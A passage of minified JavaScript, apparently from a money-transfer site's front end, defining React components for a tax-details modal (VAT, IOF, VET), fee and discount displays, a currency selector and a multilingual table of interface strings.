ease-in-out"}))}),a=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]((0,o.Cl)((0,o.Cl)({height:"auto"},b.Lr.elasticOverflowY),(0,b.cJ)("none")))),Ve.HP[Ve.i8.smUp]({top:"50%"}))}),s=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),l=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),c=t((0,Ve.IR)("mdLg","horizontal"),(0,Ve.IR)("mdLg","top"),(0,Ve.IR)("lg","bottom"),(0,Ve.vI)("xl"),{backgroundColor:"white",position:"absolute",$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({width:430}))}),u=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:a,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerVariableScreen:i,containerVariableScreenOpened:s,containerVariableScreenClosed:l,container:c,containerOpened:u,header:t({display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"})}},ot=function(e,t){var n=e.onClose,o=(0,i.Ay)().locale,s=(0,C.W)(o,Je.A),l=(0,qe.q)({shouldCloseOnEscape:!0,isOpen:e.isOpen,initialFocusRef:e.initialFocusRef,returnFocusRef:e.returnFocusRef},n).modalRef;(0,a.useEffect)((function(){return e.isOpen?document.body.style.overflow="hidden":document.body.style.overflow="",function(){document.body.style.overflow=""}}),[e.isOpen]);var c=(0,y.I)(nt,e.styleSheet),u={onClose:n,closeButtonLabel:s("Close"),headerClassName:c.header,styleSheet:e.styleSheet};return a.createElement("div",{className:(0,r.Ly)(c.overlay,e.isOpen?c.overlayOpened:c.overlayClosed),onClick:n},a.createElement("div",{ref:l,role:"dialog","aria-modal":"true","aria-labelledby":e.ariaLabelledBy,"aria-label":e.ariaLabel,"aria-describedby":e.ariaDescribedBy,className:(0,r.Ly)(c.container,e.isOpen?c.containerOpened:c.containerClosed,c.containerVariableScreen,e.isOpen?c.containerVariableScreenOpened:c.containerVariableScreenClosed,e.contentClassName),onClick:function(e){return e.stopPropagation()}},a.createElement(tt.Provider,{value:u},e.children)))},at=function(e,t){return(0,Xe.uO)(e.styleSheet).isServerSideRendering?ot(e):Ke.createPortal(ot(e),document.body)};at.Title=function(e){var t=e.id,n=e.children,o=e.className,i=(0,a.useContext)(tt);if(!i)throw new Error("ModalBrandV1.Title must be used within a ModalBrandV1");return a.createElement("div",{className:(0,r.Ly)(i.headerClassName,o)},a.createElement(ne.o,{variant:"h4",tag:"h2",id:t},n),a.createElement(et,{iconName:"x",ariaLabel:i.closeButtonLabel,onClick:i.onClose,styleSheet:i.styleSheet}))},at.Content=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)},at.Actions=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)};const rt=at;const it=function(e){var t=e.style;return{content:t({display:"flex",flexDirection:"column",alignItems:"center"}),description:t({width:"100%"})}};var st=function(e){var t=e.isOpen,n=e.onClose,o=e.title,r=e.description,s=e.modalId,l=(0,i.Ay)().styleSheet,c=(0,y.I)(it,l),u="".concat(s,"-title"),d="".concat(s,"-description");return a.createElement(rt,{styleSheet:l,isOpen:t,onClose:n,ariaLabelledBy:u,ariaDescribedBy:d},a.createElement(rt.Title,{id:u},o),a.createElement(rt.Content,{className:c.content},a.createElement("p",{id:d,className:c.description},r)))};const lt=function(e){var t=e.style;return{bolded:t(b.YU.bold),discount:t(b.YU.bold,{color:Ve._k.benefit.default}),infoButton:t({padding:0}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var ct,ut=function(e){var t=e.amount,n=e.label,o=e.bolded,s=e.discount,l=e.onInfoClick,c=e.infoButtonAriaLabel,u=(0,i.Ay)().styleSheet,d=(0,y.I)(lt,u),p="".concat(s?"- ":"").concat(t);return a.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,o&&d.bolded)},a.createElement("div",{className:d.labelInfoContainer},a.createElement("div",null,n),l&&a.createElement(et,{iconName:"info",onClick:l,ariaLabel:null!=c?c:"",className:d.infoButton})),a.createElement("div",{className:(0,r.Ly)(s&&d.discount)},p))},dt=function(e){var t=e.style;return{taxMessage:t((0,_.eV)("sm","top"),_.cs.psmall),viewDetails:t((0,Ve.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Ve._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"1px"))}}),taxInnerContainer:t({display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:je.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(_.cs.psmall,b.YU.bold),taxSpecialRateColor:t({color:Ve._k.benefit.default}),taxCappedPromo:t(_.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(ct||(ct={}));var pt={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},mt=function(e,t){switch(t){case ct.OPEN_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0});case ct.CLOSE_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1});case ct.OPEN_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case ct.CLOSE_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case ct.OPEN_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case ct.CLOSE_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case ct.OPEN_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case ct.CLOSE_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case ct.ENCOUNTERED_INITIAL_LOADING:return(0,o.Cl)((0,o.Cl)({},e),{encounteredInitialLoading:!0});case ct.INITIAL_LOADING_COMPLETED:return(0,o.Cl)((0,o.Cl)({},e),{showTaxes:!0});default:return e}},ht=function(e){var t,n,s=e.sendAmount,l=e.fee,c=e.feeDiscount,u=e.sendDiscount,d=e.total,p=e.sendCurrency,m=e.translate,h=e.sourceCountry,f=e.receive,g=e.receiveCurrency,v=e.iof,C=e.vat,E=e.vet,b=e.baseRate,I=e.mainRate,A=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,x=(0,i.Ay)(),S=x.context,M=x.locale,L=x.styleSheet,O=(0,y.I)(dt,L),D=(0,o.zs)(a.useReducer(mt,pt),2),w=D[0],k=D[1];(0,se.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?k(ct.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||k(ct.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var _=a.useCallback((function(){return!N&&k(ct.OPEN_TAX_DETAILS)}),[N]),R=a.useCallback((function(){return k(ct.CLOSE_TAX_DETAILS)}),[]),z=a.useCallback((function(){return k(ct.OPEN_VAT)}),[]),j=a.useCallback((function(){return k(ct.CLOSE_VAT)}),[]),V=a.useCallback((function(){return k(ct.OPEN_IOF)}),[]),U=a.useCallback((function(){return k(ct.CLOSE_IOF)}),[]),P=a.useCallback((function(){return k(ct.OPEN_VET)}),[]),F=a.useCallback((function(){return k(ct.CLOSE_VET)}),[]),B=s&&T&&s>T,W=void 0;B&&(W=Ee(m,b,p,g));var Y=(0,G.V0)(M,p,null!=s?s:0),Z=(0,G.V0)(M,p,null!=l?l:0),K=(0,G.V0)(M,p,null!=C?C:0),X=(0,G.V0)(M,p,null!=v?v:0),q=(0,G.V0)(M,p,null!=d?d:0),J=(0,G.V0)(M,g,null!=f?f:0),$=B?T:s,ee="".concat(I," ").concat(g," x ").concat(Q($,p,M)," ").concat(p),te=function(e,t){return e>0?(0,G.V0)(M,t,e):null},ne=te(null!=c?c:0,p),oe=te(null!=u?u:0,p),ae=function(e){return a.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},m("Does not include US sales tax, if applicable"))},re=h.iso3===H.Ay.USA.iso3&&Ze(null!==(n=null===(t=S.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),ie=!!v||!!C||!!E,le=a.useRef(null);return w.showTaxes?a.createElement(a.Fragment,null,re&&!ie?ae():ie?a.createElement("div",{className:O.taxMessage},a.createElement("span",null,m("Includes tax.")," "),a.createElement("button",{ref:le,className:O.viewDetails,onClick:_,type:"button"},m("View details"))):null,ie&&a.createElement(a.Fragment,null,a.createElement(rt,{styleSheet:L,isOpen:w.isTaxDetailsOpen,onClose:R,ariaLabelledBy:"tax-details-modal-title",returnFocusRef:le},a.createElement(rt.Title,{id:"tax-details-modal-title"},m("Tax details")),a.createElement(rt.Content,{className:O.taxInnerContainer},a.createElement("div",{className:O.amountInfoContainer},a.createElement(ut,{label:m("Transfer amount"),amount:Y}),a.createElement(ut,{label:m("Transfer fee"),amount:Z}),ne&&a.createElement(ut,{label:m("Fee discount"),amount:ne,discount:!0}),oe&&a.createElement(ut,{label:m("Discount"),amount:oe,discount:!0}),null!=C&&a.createElement(ut,{label:m("VAT"),amount:K,onInfoClick:z,infoButtonAriaLabel:m("More info")}),null!=v&&a.createElement(ut,{label:m("IOF tax"),amount:X,onInfoClick:V,infoButtonAriaLabel:m("More info")}),a.createElement("div",{className:O.taxTotalDivider}),a.createElement(ut,{label:m("Total"),amount:q,bolded:!0}),a.createElement(ut,{label:m("They receive"),amount:J,bolded:!0})),a.createElement("div",{className:O.exchangeRateTaxContainer},A?a.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},m("Special rate")):a.createElement("div",{className:O.taxExchangeRateLabel},m("Exchange rate")),a.createElement("div",null,ee),B&&a.createElement("div",{className:O.taxCappedPromo},W)),null!=E&&a.createElement("div",{className:O.fullWidthContainer},a.createElement("button",{className:O.viewDetails,onClick:P,type:"button"},Ce.Ay.replace(m("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(g)}))),re&&ae(!0))),a.createElement(st,{isOpen:w.isVatOpen,onClose:j,title:m("Tax applies to this transfer"),description:m("5% VAT is applied only on fees"),modalId:"vat-info-modal"}),a.createElement(st,{isOpen:w.isIofOpen,onClose:U,title:m("Tax on Financial Operations (IOF)"),description:m("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%."),modalId:"iof-info-modal"}),a.createElement(st,{isOpen:w.isVetOpen,onClose:F,title:m("Total Effective Value (VET)"),description:m("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services."),modalId:"vet-info-modal"}))):null},ft=function(e){var t=e.sendAmount,n=e.fee,o=e.feeDiscount,s=e.sendDiscount,l=e.total,c=e.sendCurrency,u=e.translate,d=e.isLoading,p=e.sourceCountry,m=e.receiveAmount,h=e.receiveCurrency,f=e.iof,g=e.vat,v=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,I=e.promoCap,A=(0,i.Ay)(),T=A.locale,N=A.styleSheet,x=(0,y.I)(Ye,N),S=0===n||null!==n&&null!==o&&n===o&&null!==s&&s>0,M="".concat(Q(n,c,T)," ").concat(c),L=S?u("Zero fees"):M,O=!(0!==o&&null!==o||0!==s&&null!==s),D=O?"":"-".concat(Q(null!==s&&s>0?s:o,c,T)," ").concat(c),w=l?"".concat(Q(l,c,T)," ").concat(c):"",k=d||!w;return a.createElement("div",{className:(0,r.Ly)(x.description,x.label)},a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",null,u("Fee")),a.createElement("div",{className:(0,r.Ly)(S&&x.zeroFee)},d||null===n?"-":L)),!O&&a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",{className:x.discountLabel},u("Discount")),a.createElement("div",{className:"".concat(!O&&!d&&x.discount)},d?"-":D)),a.createElement("div",{className:(0,r.Ly)(x.total,"justify-content-between")},a.createElement("div",null,u("Total cost")),a.createElement("div",null,k?"-":w)),a.createElement(ht,{sendAmount:t,fee:n,feeDiscount:o,sendDiscount:s,total:l,sendCurrency:c,translate:u,sourceCountry:p,vat:g,iof:f,vet:v,receive:m,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:I,isLoading:d}))},gt=n(753153),vt=n(982158),yt=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{wrapper:t({position:"relative"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Ve.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,Ve.TR)(n.focusOutline)),(0,Ve.vI)("sm"))}}),currencyText:t({textAlign:"end"})}},Ct=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,r=e.onDropdownFocusChange,s=e.ariaLabel,l=(0,i.Ay)().styleSheet,c=(0,y.I)(yt,l),u=a.useMemo((function(){return n.map((function(e){return{value:e,label:e}}))}),[n]),d=a.useCallback((function(e){null==o||o(e.value)}),[o]),p=a.useCallback((function(e,n){return a.createElement(a.Fragment,null,a.createElement(ne.o,{tag:"span",className:c.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))}),[t,c.currencyText]);return a.createElement(vt.l,{options:u,selectedValue:t,onSelect:d,onFocusChange:r,ariaLabel:s,className:c.wrapper,renderTrigger:p})},Et=function(e){var t=e.currency,n=e.isOpen,o=e.onClick,r=(0,i.Ay)().styleSheet,s=(0,y.I)(yt,r);return a.createElement("div",{role:"button","aria-expanded":n,"aria-label":"Select destination country",tabIndex:0,className:s.trigger,onClick:o,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())}},a.createElement(ne.o,{tag:"span",className:s.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))};const bt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar 